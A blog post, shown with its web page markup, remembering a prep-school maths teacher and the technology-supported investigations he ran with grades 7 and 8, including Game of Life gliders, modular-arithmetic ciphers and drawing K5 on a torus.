<p style="text-align:left;"><a href="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/chequers_lymington.jpg"><img decoding="async" data-attachment-id="471" data-permalink="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/chequers_lymington/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/chequers_lymington.jpg" data-orig-size="459,314" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="chequers_lymington" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/chequers_lymington-300x205.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/chequers_lymington.jpg" class="aligncenter size-full wp-image-471" title="chequers_lymington" src="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/chequers_lymington.jpg" alt="" width="459" height="314" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/chequers_lymington.jpg 459w, http://www.blog.republicofmath.com/wp-content/uploads/2010/01/chequers_lymington-300x205.jpg 300w" sizes="(max-width: 459px) 100vw, 459px" /></a></p>
<p>Nigel taught grades 5 through 8 at Â Twyford, which is a &#8220;prep&#8221; school. What this means is that children at Twyford were being prepared, or &#8220;prepped&#8221;, to enter the competitive private schools &#8211; known as public schools in England &#8211; such as Eton, Rugby and Winchester. Parents pay large sums of money to send their children to prep schools, and teachers are expected to obtain good results. This means, in practice, success in getting students into the major public schools. Nigel was good at his job, and his students regularly scored very well on admission tests. His continuing employment depended on his ability to get his students through these admissions tests.</p>
<p>Yet Nigel did not simply &#8220;prep&#8221; his students in test-taking. In fact he did this relatively rarely. What he did do, a lot, was to make mathematics interesting, fun and exciting for his students. He did this by experimenting with investigations, some of which we worked out together.</p>
<p>Nigel&#8217;s Head-teacher &#8211; his Principal to U.S. readers &#8211; Â asked the IT teacher who at Twyford was most innovative in the use of technology in their teaching. The IT teachers&#8217; response was: Nigel Smith. Yet Nigel could barely make his way around Microsoft Word, so how did he get this &#8211; well-deserved &#8211; reputation?</p>
<p>Nigel used technology because it furthered his aim of <a href="http://republicofmath.wordpress.com/2010/01/01/how-and-what-shall-we-teach/">creatingÂ an open, questioning approach to learning mathematics</a>.</p>
<p>I recall several examples of the use of technology to further his aims of Â mathematical investigations. These, as I recall, were Â used with grades 7 and 8:</p>
<h4>(1) Data analysis using Excel</h4>
<p>Nigel had devised an investigation, the details of which escape me, involving a tortoise and hare race. Students did calculations &#8211; by hand &#8211; and plotted the resulting data in Excel, looking for straight line and quadratic fits to the data.</p>
<h4>(2) Conway&#8217;s Game of Life</h4>
<p>I introduced Nigel to <a href="http://en.wikipedia.org/wiki/Conway%27s_Game_of_Life">Conway&#8217;s Game of Life</a> and he was bowled over by it. Â He thought it an excellent vehicle for investigation and reasoning. Nigel gave the students a few starting points and then let them play for the first lesson. He set as homework the problem to explain <em>why</em> <a href="http://en.wikipedia.org/wiki/Conway%27s_Game_of_Life#Examples_of_patterns">gliders</a> glide. Anyone can see <em>that</em> they glide. Nigel&#8217;s question was: <em>why</em>?</p>
<p><a href="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/game_of_life_gliders.jpg"><img decoding="async" data-attachment-id="486" data-permalink="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/game_of_life_gliders/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/game_of_life_gliders.jpg" data-orig-size="258,212" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="game_of_life_gliders" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/game_of_life_gliders.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/game_of_life_gliders.jpg" class="aligncenter size-full wp-image-486" title="game_of_life_gliders" src="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/game_of_life_gliders.jpg" alt="" width="258" height="212" /></a></p>
<p>Nigel&#8217;s students worked at creating complex eventually-periodic cellular automata, some of them with periods on the order of several hundred.</p>
<p>I was in Nigel&#8217;s class one day when the Head-teacher brought parents of a prospective student into the room to show them features of the mathematics program. The Head teacher and parents approached me and asked what the boy next to me was doing. I said: &#8221; Why don&#8217;t you ask him?&#8221; Â This boy then explained in a most articulate way, how they were investigating repeating cellular automata, of which the glider was a simple example. The Head-teacher and visitors left very impressed.</p>
<h4>(3) Secret codes</h4>
<p>Nigel and I discussed a lesson sequence based around simple ciphers. Our aim was to introduce the students to the use of <a href="http://en.wikipedia.org/wiki/Modular_arithmetic">modular arithmetic</a> in a practical setting of devising and cracking secret codes, beginning with simple substitution codes. Â The students loved this activity. They worked in small teams, competing one against the other, encoding and trying to crack the coded messages. They used Excel to carry out modular arithmetic, and code their message.</p>
<p>At Christmas break we gave the teams an exercise to set a reasonably long coded message for other teams to try to crack over the break. I explained to the students that most coded messages were not cracked by intelligent application of decoding Â skills, but rather by breach of protocol or by coercion. A student asked what that meant. I explained breach of protocol as not following the set procedure for coding, using Alan Turing and others&#8217; cracking of a German code as a result of a breach of protocol. Â I explained coercion through the example of torturing someone who you knew held the key to the code. At that point, one team became very excited and asked Nigel if they could torture the other teams!</p>
<h4>(4) Non-planar graphs</h4>
<p>Nigel had students draw graphs on paper and discussed the concept of plane and planar graphs. As I recall he used a graph drawing program (it may have been Cabri Graph) that allowed topological reformation of graphs. A main topic of investigation was whether the complete graph <img decoding="async" src="http://s0.wp.com/latex.php?latex=K_5&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="K_5" class="latex" /> on 5 vertices was planar, and if not, why not.</p>
<p><a href="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/k-5.jpg"><img loading="lazy" decoding="async" data-attachment-id="511" data-permalink="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/k-5/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/k-5.jpg" data-orig-size="215,248" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="K-5" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/k-5.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/k-5.jpg" class="aligncenter size-full wp-image-511" title="K-5" src="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/k-5.jpg" alt="" width="215" height="248" /></a></p>
<p>After much drawing, discussion and argumentation, the students came to he conclusion that Â <img decoding="async" src="http://s0.wp.com/latex.php?latex=K_5&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="K_5" class="latex" /> is not planar. Their arguments used the <a href="http://en.wikipedia.org/wiki/Jordan_curve_theorem">Jordan curve theorem</a> implicitly. That is, they did not know, or articulate, the Jordan curve theorem, but from our perspective acted as if it were true.</p>
<p>The next lesson Nigel and I got students making graphs on a torus, with the aim of them seeing that <img decoding="async" src="http://s0.wp.com/latex.php?latex=K_5&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="K_5" class="latex" /> Â can be drawn on a torus Â so that edges meet only at the vertices. We gave them a choice of 3 models of a torus:</p>
<p>(a) A polystyrene solid torus, bought at a localÂ  craft store. Vertices were stick pins, and edges were long pipe cleaners.</p>
<p><a href="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/styro_ring.jpg"><img loading="lazy" decoding="async" data-attachment-id="491" data-permalink="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/styro_ring/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/styro_ring.jpg" data-orig-size="360,313" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="styro_ring" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/styro_ring-300x260.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/styro_ring.jpg" class="aligncenter size-medium wp-image-491" title="styro_ring" src="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/styro_ring.jpg?w=300" alt="" width="300" height="260" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/styro_ring.jpg 360w, http://www.blog.republicofmath.com/wp-content/uploads/2010/01/styro_ring-300x260.jpg 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>(b) Â A sheet of paper on which they could draw edges of the graph, with the usual edge identifications to make a torus:</p>
<p><a href="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/torus_paper.jpg"><img loading="lazy" decoding="async" data-attachment-id="484" data-permalink="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/torus_paper/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/torus_paper.jpg" data-orig-size="214,262" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="torus_paper" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/torus_paper.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/torus_paper.jpg" class="aligncenter size-full wp-image-484" title="torus_paper" src="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/torus_paper.jpg" alt="" width="214" height="262" /></a></p>
<p>(c) A computer-generated image of a torus in a Microsoft Word Â document, on which they could draw vertices and edges, using a drawing program:</p>
<p><a href="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/torus_mathematica.jpg"><img loading="lazy" decoding="async" data-attachment-id="489" data-permalink="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/torus_mathematica/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/torus_mathematica.jpg" data-orig-size="194,141" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="torus_mathematica" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/torus_mathematica.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/torus_mathematica.jpg" class="aligncenter size-full wp-image-489" title="torus_mathematica" src="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/torus_mathematica.jpg" alt="" width="194" height="141" /></a></p>
<p>About half the class used physical models, a few students used the paper sheet with identifications, and the rest &#8211; almost half the class &#8211; used the computer image.</p>
<p>It turned out that a student whom Nigel, to that point, regarded as Â one of the least mathematically able in the class, was the first to show that <img decoding="async" src="http://s0.wp.com/latex.php?latex=K_5&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="K_5" class="latex" /> is a torus graph. He used the physical model.</p>
<p>So how did Nigel, who was not even Microsoft Word savvy, use technology in such a productive way to further his aims in creative mathematical exploration? Answer: he asked others for help, including students. If a student knew how to use Excel or Word to do something that Nigel did not, he would ask that student to explain to the rest of the class. Nigel never stood on ceremony. He was a partner in his students&#8217; learning. He learned with them.</p>
<p>He was a wonderful teacher, a close friend, and I miss him so much that it hurts to write this. Â Ave atque vale, Nigel.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-360"
				class="share-facebook sd-button share-icon"
				href="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-360"
				>
				<span id="sharing-facebook-360" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-360"
				class="share-x sd-button share-icon"
				href="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-360"
				>
				<span id="sharing-x-360" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="swp-content-locator"></div><div class="clear"></div>
</div>
 
  
 
</div>	




<div class="com-list">
<h3 id="comments">1 Response to "Computational media: the universal acid of mathematics teaching (5)"</h3>


	<div class="comment even thread-even depth-1 com-entry" id="comment-25">
	<div class="com-entry-bot">
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-top.png" width="100%" height="10" />
		<div class="com-con">
			<p class="commentmetadata">
				<span class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/676b8b9ce1aed6fbf0adb122fd23c84fcf40acf93443e45b0e151d3d3616b58f?s=32&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/676b8b9ce1aed6fbf0adb122fd23c84fcf40acf93443e45b0e151d3d3616b58f?s=64&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></span>				<span class="com-name">1 | <a href="http://www.teachforever.com" class="url" rel="ugc external nofollow">Mr. D</a></span><br />
				<span class="com-date"><a href="#comment-25">January 19, 2010 at 3:56 pm</a>  </span>
			</p>
	
												
			<p>I love this type of math, mainly because it&#8217;s so fascinating and we almost never have time to cover it in school.  Last year, however, I had the chance to explore these ideas with students and put together some of the materials for others to use: <a href="http://www.teachforever.com/2009/08/discrete-math-for-high-school-classroom.html" rel="nofollow">Discrete Math for the High School Classroom, Part 1</a> &amp; <a href="http://www.teachforever.com/2009/08/discrete-math-for-high-school-classroom_05.html" rel="nofollow">Part 2</a></p>
			<div class="reply" id="comment-reply-25">
			<a rel="nofollow" class="comment-reply-link" href="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/?replytocom=25#respond" data-commentid="25" data-postid="360" data-belowelement="comment-reply-25" data-respondelement="respond" data-replyto="Reply to Mr. D" aria-label="Reply to Mr. D">Reply</a>			</div>
		</div>
		<img src="http://www.blog.republicofmath.com/wp-content/themes/albeo/images/com-bot.png" width="100%" height="10" />
	</div>
	</div>
 
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</div>

					


		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/computational-media-the-universal-acid-of-mathematics-teaching-5/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=20096451&#038;postid=360&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wavatar&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=5a47d9eef9&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=fddcdc43d7b2d9f7a542e647a9857a7905f18056#parent=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>
<div class="sl-b"></div>
</div>
<!-- End Side Left -->

<!-- Start Sidebar -->
<div class="sr-a">
	<div class="sr-t"></div>
	<div class="sr">

<!--Start Dynamic Sidebar -->
<div id="search-3" class="widget widget_search"><div class="widget-all"><form role="search" method="get" id="searchform" class="searchform" action="http://www.blog.republicofmath.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div><div id="media_image-2" class="widget widget_media_image"><div class="widget-all"><a href="http://www.dreamhost.com/r.cgi?1059368" target="_blank"><img width="125" height="125" src="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" class="image wp-image-5419 aligncenter attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg 125w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-32x32.jpg 32w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-64x64.jpg 64w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-96x96.jpg 96w" sizes="auto, (max-width: 125px) 100vw, 125px" data-attachment-id="5419" data-permalink="http://www.blog.republicofmath.com/dh_banner_125x125/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" data-orig-size="125,125" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DH_Banner_125x125" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" /></a></div></div><div id="text-4" class="widget widget_text"><div class="widget-all">			<div class="textwidget"><script src="http://widgets.paper.li/javascripts/sr.embeddable.js" type="text/javascript"></script>
<script>Paperli.PaperFrame.Show({id: '674a344a-dc08-4b98-b4fb-080e20722602', width: 300, height: 370, background: '#ECECEC', borderColor: '#DDDDDD'})</script></div>
		</div></div><div id="linkcat-119" class="widget widget_links"><div class="widget-all"><h3 class="widgettitle">Math Blogging</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.mathblogging.org/bydate">Latest posts from mathblogging.org</a></li>

	</ul>
</div></div>
<div id="linkcat-94" class="widget widget_links"><div class="widget-all"><h3 class="widgettitle">Great mathematics sites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://plus.maths.org" title="&#8230; living mathematics">+ plus magazine</a></li>
<li><a href="http://alexbellos.com/">Alex Bellos</a></li>
<li><a href="http://climeconnections.blogspot.com/" title="Empower teaching and learning math communities with the use of dynamic tools in a Web 2.0 world">CLIME Connections</a></li>
<li><a href="http://www.cut-the-knot.org/">Cut the Knot</a></li>
<li><a href="http://divisbyzero.com" title="A blog about math, puzzles, teaching, and academic technology ">Division by Zero</a></li>
<li><a href="http://www.math.rutgers.edu/~zeilberg/">Doron Zeilberger</a></li>
<li><a href="http://www.thirteen.org/get-the-math/" title="GET THE MATH is a convergent media project designed to help middle and high school students develop algebraic thinking skills for solving real world problems. ">Get The Math</a></li>
<li><a href="http://experimentalmath.info/blog/">Math Drudge</a></li>
<li><a href="http://mathforlove.com" title="Here to help you fall in love with math">Math For Love</a></li>
<li><a href="http://www.mathfour.com">Math is not a four letter word</a></li>
<li><a href="http://mathmamawrites.blogspot.com/">Math Mama Writes &#8230;</a></li>
<li><a href="http://www.mathblogging.org">mathblogging.org</a></li>
<li><a href="http://nrich.maths.org/public/" title="Specialsits in rich mathematics">nrich</a></li>
<li><a href="http://www.numbercrunch.com.au/home.html">Number Crunch</a></li>
<li><a href="http://eom.springer.de/" title="Up-to-date, comprehensive English-language graduate-level reference work in mathematics ">Online Encyclopaedia of Mathematics</a></li>
<li><a href="http://www.shodor.org/" title="This will be shown when someone hovers over the link in the blogroll, or optionally below the link.">Shodor</a></li>
<li><a href="http://paper.li/tag/mathchat/">The #mathchat Daily</a></li>
<li><a href="http://www.jamestanton.com/" title="A resource for teachers and students ">Thinking Mathematics!</a></li>
<li><a href="http://terrytao.wordpress.com/">What&#039;s New? (Terence Tao)</a></li>

	</ul>
</div></div>
<div id="text-3" class="widget widget_text"><div class="widget-all"><h3 class="widgettitle">Visitor map</h3>			<div class="textwidget"><a href="http://www2.clustrmaps.com/counter/maps.php?url=http://blog.republicofmath.com" id="clustrMapsLink"><img src="http://www2.clustrmaps.com/counter/index2.php?url=http://blog.republicofmath.com" style="border:0px;" alt="Locations of visitors to this page" title="Locations of visitors to this page" id="clustrMapsImg" onerror="this.onerror=null; this.src='http://clustrmaps.com/images/clustrmaps-back-soon.jpg'; document.getElementById('clustrMapsLink').href='http://clustrmaps.com';" />
</a></div>
		</div></div><!--End Dynamic Sidebar -->

	</div>
	<div class="sr-b"></div>
</div>
<!-- End Sidebar -->

</div>
<!-- End Con -->

<!-- Start Footer -->
<div class="footer">
 <p><a href="http://wordpress.com/" rel="generator">Get a free blog at WordPress.com</a></p>
 <p class="theme">Theme: Albeo by <a href="http://designdisease.com/" rel="designer">Design Disease</a>.</p>
</div>
<!-- End Footer -->


</div>
<!-- End BG -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albeo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-f64f5a8ea074e467f74f285887b32bf9">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
